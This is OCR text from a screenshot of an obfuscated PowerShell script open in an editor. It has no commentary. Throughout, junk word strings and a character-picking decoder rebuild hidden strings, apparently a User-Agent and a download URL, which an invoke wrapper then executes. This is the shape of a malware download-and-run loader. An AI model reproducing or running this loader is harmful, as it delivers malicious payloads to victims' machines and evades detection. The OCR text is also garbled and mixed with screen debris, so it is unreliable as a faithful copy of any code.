 1 cls;
2 write 'taplb Samlingsregeringen Brumalia Glutition240 progressions Statusordenes Nyvurderes Copyrights Homonymets folkemunden Semipiously
Cemeterial undersummernes Vinifreds71 Morainal Windel Acceptilating Kompleksitet Decangular Sjuskefejlet Vinddreven Tegnebger
Anlgsgartneriet Underdimensioneringens taplb Samlingsregeringen Brumalia Glutition240 progressions Statusordenes Nyvurderes Copyrights
Homonymets folkemunden Semipiously Cemeterial undersummernes Vinifreds71 Morainal Windel Acceptilating Kompleksitet Decangular Sjuskefejlet
Vinddreven Tegnebger Anlgsgartneriet Underdimensioneringens';
3 If (${host}.CurrentCulture)
4 {
5 $Spicehouse249++;
6 }
7 Function Volplanes($Milliardren)
8 {
9 $rebait=$Milliardren.Length-$Spicehouse249;
10 $Ggepulveres214='SUBsTR';$Ggepulveres214+='ing';
11 For( $Regnerable=5;$Regnerable -lt $rebait;$Regnerable+=6)
12 {
13 $taplb+=$Milliardren.$Ggepulveres214.Invoke( $Regnerable, $Spicehouse249);
14 }
15 $taplb;
16 }
17 function Tilhre($Miltsick)
18 {
19 & ($Parakelia) ($Miltsick);
20 }
21 $tailforemost=Volplanes 'AnnotMAtiono bilcz Skr iMonstl TekslSnyd,am.com/Mat r5Acerb.Pyrro0 Lsen Aflv,(Knas,W BlreiBlavenF.inlda
gadoPersowDrives brov  LeonNRoupiTGoust HjhedlSitue0E erf. Shri0Smagl; E.ga ,avneW Chy,iCircunBeded6,appe4Bende;Misch SussexRevan6Bjrn.4
Trio;Anven T.dssr rivivPu ga:Chuga1Ma.gi2smit.1 Cons. Comp0C,eni),onpo Ade,iGIbidieE,lasc Recek P atoSu te/Poste2
Ting0salpi1Pendr0Thyge0Ritra1Bl,ge0Overn1 ,ovs TetraFKomm.iIndicrPaleneGe,kefsinguoTe.nix Kvit/Fa,ee1Drupa2 Krig1Nonex.,agbl0Nonun ';
22 $Transformability=Volplanes 'HindbUGre.dsSvedjeQu.ysrFodno-NonreAVelm gSo.lmeTjen,nFescetAc iv ';
23 $progressions=Volplanes ' ProchU.klitWagont rivepFrerbs L,xi:Moonc/Forbr/UvrdiwUnisswUds.rwHerna.Analya M.nnlbilbrmB strrAnbefwRive.aP
rdodbrabr.Brugsc.overononfomSuper/Nona mH.shenTilde/ajospU
IntedUnfr,lSkoleiSkaangtrevrgsoloueRea,prMethasSejrs.SolbehStyrehEtablkActin>non,ehDimentTilsetDim tp
Activate Windows
Go to Settings to activate Windows.
Windows PowerShell
length : 19,917 lines : 144
Ln : 16 Col : 2 Pos : 959
Windows (CR LF)
UTF-8
INS